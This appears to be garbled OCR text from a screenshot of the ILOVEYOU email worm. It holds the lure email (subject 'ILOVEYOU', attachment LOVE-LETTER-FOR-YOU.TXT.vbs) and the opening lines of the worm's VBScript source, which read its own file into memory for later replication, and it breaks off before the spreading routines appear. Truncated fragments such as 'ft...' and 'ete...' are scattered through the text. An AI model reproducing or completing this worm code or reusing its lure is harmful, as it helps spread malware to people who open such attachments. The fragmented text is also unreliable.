 ft...
Subject: ILOVEYOU
ete...
Attachments: LOVE-LETTER-FOR-YOU.TXT.vbs
dre...
ro...
kindly check the attached LOVELETTER coming from me.
ect...
played, 1 selected
rem  barok -loveletter(vbe) <i hate go to school>
rem by: spyder  /  ispyder@mail.com  /  @GRAMMERSoft Group  /
Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
1
2